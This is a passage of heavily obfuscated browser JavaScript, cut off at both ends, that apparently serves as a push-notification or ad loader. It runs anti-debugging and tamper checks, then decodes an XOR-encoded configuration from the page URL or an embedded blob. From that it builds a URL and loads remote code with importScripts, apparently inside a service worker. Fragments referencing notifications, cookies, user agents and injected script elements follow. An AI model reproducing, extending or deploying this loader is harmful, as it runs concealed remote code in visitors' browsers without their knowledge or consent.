a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 